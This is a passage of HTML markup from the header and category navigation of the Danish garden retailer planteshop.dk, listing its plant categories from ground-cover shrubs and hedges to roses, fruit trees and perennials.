									<div class="block_header_top_left item item-left"><div class="hide-below-768 planteshop_welcome_text"><a href="handelsbetingelser"><img class="topTruck" alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/shipping-truck.png" /> <span class="planteshop_welcome_text_content">Fast lav fragt 175 kr. Fri fragt ved k&oslash;b over 1500 kr.</span></a></div></div>
												<div class="item item-left hide-below-960">
					<p class="welcome-msg"> 
					<!-- TrustBox widget - Drop-Down --> <div class="trustpilot-widget" data-locale="da-DK" data-template-id="5418052cfbfb950d88702476" data-businessunit-id="4828a7aa0000640005027a30" data-style-height="30px" data-style-width="100%" data-theme="light" data-stars="4,5"> <a href="https://dk.trustpilot.com/review/www.planteshop.dk" target="_blank">Trustpilot</a> </div> <!-- End TrustBox widget --><style>.wrapper-company-stars .tp-widget-stars img , #wrapper-company-stars .tp-widget-stars img {height: 13px;}</style> 
					</p>
				</div>
				
									<div class="block_header_top_right item item-right hide-below-480">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
								<div id="currency-switcher-wrapper-regular" class="item item-right"></div>
				<div id="lang-switcher-wrapper-regular" class="item item-right"></div>
				
			</div> <!-- end: inner-container -->
			<div class="top-container"><!-- ajaxpro_headerCart_start --><span></span><!-- ajaxpro_headerCart_end --></div>		</div> <!-- end: header-top -->
	</div> <!-- end: header-top-container -->

	<div class="header-primary-container sticky-container">
		<div class="header-primary header container">
			<div class="inner-container">

				<div class="hp-blocks-holder skip-links--3">

					
					<!-- Mobile logo -->
					<div class="logo-wrapper--mobile">
						<a class="logo logo--mobile" href="https://www.planteshop.dk/" title="Planteshop.dk">
							<img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" />
						</a>
					</div>
					<div class="clearer after-mobile-logo"></div>

					<!-- Skip Links -->

											<a href="#header-nav" class="skip-link skip-nav">
							<span class="icon ic ic-menu"></span>
							<span class="label">Menu</span>
						</a>
					
											<a href="#header-search" class="skip-link skip-search">
							<span class="icon ic ic-search"></span>
							<span class="label">Søg</span>
						</a>
					
					
					
					<!-- Mobile cart wrapper -->
					<div id="mini-cart-wrapper-mobile"></div>

					<!-- Left column -->
					<div class="hp-block grid12-3">

						<div class="logo-wrapper logo-wrapper--regular">
													<a class="logo logo--regular" href="https://www.planteshop.dk/" title="Planteshop.dk"><strong>Planteshop.dk</strong><img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" /></a>
												</div>

					</div>

					<!-- Central column -->
										<div id="header-search" class="hp-block search-wrapper-centered clearer grid12-5  search-wrapper skip-content skip-content--style">
						<form id="search_mini_form" action="https://www.planteshop.dk/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Søg:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Søg her" class="button"><span>Søg her<span>Søg</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Søg efter varer her...');
            searchForm.initAutocomplete('https://www.planteshop.dk/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
					</div>
					
					<!-- Right column -->
					<div class="hp-block user-menu clearer grid12-4">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div> <!-- end: user-menu -->
					
				</div> <!-- end: v-grid-container -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: header-primary -->
	</div> <!-- end: header-primary-container -->

	<div id="header-nav" class="nav-container sticky-container skip-content">
		<div class="nav container clearer  has-outline show-bg">
			<div class="inner-container">
				
	


	
	
		<div class="mobnav-trigger-wrapper">
			<a class="mobnav-trigger" href="#">
				<span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
				<span>Menu</span>
			</a>
		</div>

	


	
	<ul id="nav" class="nav-regular opt-fx-fade-inout opt-sb0">
	
						
							<li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter" class="level-top"><span>Haveplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter"><span>Bunddækkeplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bjerg-te"><span>Bjerg-Te</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/dvaergmispel"><span>Dværgmispel</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/efeu-vedbend"><span>Efeu (Vedbend)</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/gedeblad"><span>Gedeblad</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/krybende-benved"><span>Krybende benved</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lovfaeldende-bunddaekkeplanter"><span>Løvfældende bunddækkeplanter</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/vinca-vintergron"><span>Vinca / Vintergrøn</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkeplanter-til-surbundsbedet"><span>Bunddækkeplanter til surbundsbedet</span></a></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/flere-bunddaekke-planter"><span>Flere bunddække planter</span></a></li><li class="nav-item level2 nav-1-1-11 last classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkende-stauder"><span>Bunddækkende stauder</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske"><span>Blomstrende buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-12 first classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/armerikansk-syren"><span>Armerikansk syren</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/blaerespiraea"><span>Blærespiræa</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/buskpotentil"><span>Buskpotentil</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/baermispel"><span>Bærmispel</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/forsythia-varguld2"><span>Forsythia / Vårguld</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/gyvel"><span>Gyvel</span></a></li><li class="nav-item level2 nav-1-2-18 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/hortensia"><span>Hortensia</span></a></li><li class="nav-item level2 nav-1-2-19 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/japan-kvaede"><span>Japan kvæde</span></a></li><li class="nav-item level2 nav-1-2-20 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klassiske-buske"><span>Klassiske buske</span></a></li><li class="nav-item level2 nav-1-2-21 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klokkebusk"><span>Klokkebusk</span></a></li><li class="nav-item level2 nav-1-2-22 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/kornel"><span>Kornel</span></a></li><li class="nav-item level2 nav-1-2-23 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/magnolia"><span>Magnolia</span></a></li><li class="nav-item level2 nav-1-2-24 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/paradisaeble-busk"><span>Paradisæble-busk</span></a></li><li class="nav-item level2 nav-1-2-25 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/perikon"><span>Perikon</span></a></li><li class="nav-item level2 nav-1-2-26 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/snebolle"><span>Snebollebusk</span></a></li><li class="nav-item level2 nav-1-2-27 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/sommerfuglebusk"><span>Sommerfuglebusk</span></a></li><li class="nav-item level2 nav-1-2-28 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spiraea"><span>Spiræa</span></a></li><li class="nav-item level2 nav-1-2-29 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spaendende-buske"><span>Spændende buske</span></a></li><li class="nav-item level2 nav-1-2-30 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/stjernetop"><span>Stjernetop</span></a></li><li class="nav-item level2 nav-1-2-31 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/surbaer"><span>Surbær</span></a></li><li class="nav-item level2 nav-1-2-32 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/syren"><span>Syren</span></a></li><li class="nav-item level2 nav-1-2-33 last classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/uaegte-jasmin"><span>Uægte jasmin</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/haekplanter"><span>Hækplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-34 first classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bogehaek"><span>Bøgehæk planter</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bog-faerdighaek"><span>Bøg - Færdighæk</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/ligusterhaek"><span>Ligusterhæk</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/liguster-faerdighaek"><span>Liguster - Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-38 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/faerdighaekr"><span>Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-39 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-3-40 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laerk"><span>Lærk</span></a></li><li class="nav-item level2 nav-1-3-41 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/potentilla-buskpotentil"><span>Potentilla /buskpotentil</span></a></li><li class="nav-item level2 nav-1-3-42 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/spiraeahaek"><span>Spiræahæk</span></a></li><li class="nav-item level2 nav-1-3-43 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-3-44 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/flere-haekplanter"><span>Flere Hække</span></a></li><li class="nav-item level2 nav-1-3-45 last classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/sommerhaek"><span>Sommerhæk</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske"><span>Stedsegrønne bladbuske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-46 first classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/aucuba-paletblad"><span>Aucuba / Paletblad</span></a></li><li class="nav-item level2 nav-1-4-47 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/buksbom"><span>Buksbom</span></a></li><li class="nav-item level2 nav-1-4-48 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kugleklippede-buksbom"><span>Buksbom formklippede</span></a></li><li class="nav-item level2 nav-1-4-49 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/ildtorn"><span>Ildtorn</span></a></li><li class="nav-item level2 nav-1-4-50 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kristtorn"><span>Kristtorn</span></a></li><li class="nav-item level2 nav-1-4-51 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-4-52 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/pieris"><span>Pieris</span></a></li><li class="nav-item level2 nav-1-4-53 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/rynkeblad"><span>Rynkeblad</span></a></li><li class="nav-item level2 nav-1-4-54 last classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/skimmia"><span>Skimmia</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/naletraeer"><span>Stedsegrønne træer og buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-55 first classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/ceder"><span>Ceder</span></a></li><li class="nav-item level2 nav-1-5-56 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/cypres"><span>Cypres</span></a></li><li class="nav-item level2 nav-1-5-57 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/enebaer"><span>Enebær</span></a></li><li class="nav-item level2 nav-1-5-58 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/fyr"><span>Fyr</span></a></li><li class="nav-item level2 nav-1-5-59 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/gran"><span>Gran</span></a></li><li class="nav-item level2 nav-1-5-60 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/taks"><span>Taks</span></a></li><li class="nav-item level2 nav-1-5-61 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-5-62 last classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/flere-naletraeer"><span>Flere nåletræer</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/rhododendron"><span>Rhododendron  og andre surbundsplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-63 first classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/azalea"><span>Azalea</span></a></li><li class="nav-item level2 nav-1-6-64 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/japanske-azalia"><span>Japanske Azalea</span></a></li><li class="nav-item level2 nav-1-6-65 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/dvaerg-rhododendron"><span>Dværg Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-66 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/rhododendron-yakushimanum"><span>Rhododendron yakushimanum</span></a></li><li class="nav-item level2 nav-1-6-67 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/storblomstret-rhododendron"><span>Storblomstret Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-68 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-6-69 last classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/flere-surbundsplanter"><span>Flere surbundsplanter</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/roser"><span>Roser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-70 first classic"><a href="https://www.planteshop.dk/haveplanter/roser/buketroser"><span>Buketroser</span></a></li><li class="nav-item level2 nav-1-7-71 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buketroser"><span>Buketroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-72 classic"><a href="https://www.planteshop.dk/haveplanter/roser/busk-roser"><span>Buskroser</span></a></li><li class="nav-item level2 nav-1-7-73 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buskroser"><span>Buskroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-74 classic"><a href="https://www.planteshop.dk/haveplanter/roser/bunddaekkeroser"><span>Bunddækkeroser</span></a></li><li class="nav-item level2 nav-1-7-75 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-bunddaekkeroser"><span>Bunddækkeroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-76 classic"><a href="https://www.planteshop.dk/haveplanter/roser/engelske-roser"><span>Engelske roser</span></a></li><li class="nav-item level2 nav-1-7-77 classic"><a href="https://www.planteshop.dk/haveplanter/roser/slyng-roser"><span>Slyngroser</span></a></li><li class="nav-item level2 nav-1-7-78 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-slyngroser"><span>Slyngroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-79 classic"><a href="https://www.planteshop.dk/haveplanter/roser/storblomstrede-roser"><span>Storblomstrede roser</span></a></li><li class="nav-item level2 nav-1-7-80 last classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-storblomstrede-roser"><span>Storblomstrede roser - Barrodet roser - Begrænset sæson!</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/slyngplanter"><span>Slyngplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-81 first classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/kaprifolie"><span>Kaprifolie</span></a></li><li class="nav-item level2 nav-1-8-82 classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/klematis"><span>Klematis</span></a></li><li class="nav-item level2 nav-1-8-83 last classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/flere-slyngplanter"><span>Flere planter til espalieret</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/prydgraesser"><span>Prydgræs, bambus og bregner</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-84 first classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bregner"><span>Bregner</span></a></li><li class="nav-item level2 nav-1-9-85 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/elefantgraesser"><span>Elefantgræs</span></a></li><li class="nav-item level2 nav-1-9-86 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/flere-prydgraesser"><span>Øvrige græstyper</span></a></li><li class="nav-item level2 nav-1-9-87 last classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bambus"><span>Bambus</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker"><span>Planter til krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-88 first classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smatraeer"><span>Småtræer</span></a></li><li class="nav-item level2 nav-1-10-89 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/graesser-til-krukker"><span>Græsser til krukker</span></a></li><li class="nav-item level2 nav-1-10-90 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/formklippede-buksbom"><span>Formklippede Buksbom</span></a></li><li class="nav-item level2 nav-1-10-91 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/stauder"><span>Stauder</span></a></li><li class="nav-item level2 nav-1-10-92 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smabuske"><span>Småbuske</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/frugttraeer"><span>Frugttræer</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-93 first classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/espalier-traeer"><span>Espalier træer</span></a></li><li class="nav-item level2 nav-1-11-94 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/familietraeer"><span>Familietræer</span></a></li><li class="nav-item level2 nav-1-11-95 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/paeretraeer"><span>Pæretræer</span></a></li><li class="nav-item level2 nav-1-11-96 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/aebletraeer"><span>Æbletræer</span></a></li><li class="nav-item level2 nav-1-11-97 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sojleaebler"><span>Søjleæbler</span></a></li><li class="nav-item level2 nav-1-11-98 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/dvaerg-frugttraeer"><span>Dværg-frugttræer</span></a></li><li class="nav-item level2 nav-1-11-99 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/blommetraeer"><span>Blommetræer</span></a></li><li class="nav-item level2 nav-1-11-100 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/kirsebaertraeer"><span>Kirsebærtræer</span></a></li><li class="nav-item level2 nav-1-11-101 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/flere-frugttraeer"><span>Flere Frugttræer</span></a></li><li class="nav-item level2 nav-1-11-102 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sydfrugt"><span>Sydfrugt</span></a></li><li class="nav-item level2 nav-1-11-103 last classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/mispel"><span>Mispel</span></a></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/kokkenhave"><span>Køkkenhave</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-104 first classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/krydderurter"><span>Krydderurter</span></a></li><li class="nav-item level2 nav-1-12-105 classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/jordbaer"><span>Jordbærplanter</span></a></li><li class="nav-item level2 nav-1-12-106 last classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/nyttehaven"><span>Nyttehaven</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-pa-tilbud"><span>Planter på tilbud</span></a></li></ul></li><li class="nav-item level0 nav-2 active level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder" class="level-top"><span>Stauder</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-a-d"><span>Stauder A-D</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/akeleje"><span>Akeleje</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bakkestjerne"><span>Bakkestjerne</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bonderoser"><span>Bonderoser</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/alunrod"><span>Alunrod</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/anemoner"><span>Anemoner</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/asters"><span>Asters</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/astilbe"><span>Astilbe</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/blapude"><span>Blåpude</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/brudeslor"><span>Brudeslør</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/dagliljer"><span>Dagliljer</span></a></li><li class="nav-item level2 nav-2-1-11 last classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/flere-stauder-a-d"><span>Flere stauder A-D</span></a></li></ul></li><li class="nav-item level1 nav-2-2 active nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-e-l"><span>Stauder E-L</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-12 first classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/engelsk-graes"><span>Engelsk græs</span></a></li><li class="nav-item level2 nav-2-2-13 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hjerteblomst"><span>Hjerteblomst</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/floks"><span>Floks</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hosta"><span>Hosta</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/iris"><span>Iris</span></a></li><li class="nav-item level2 nav-2-2-17 active current classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser"><span>Juleroser</span></a></li><li class="nav-item level2 nav-2-2-18 classic"><a 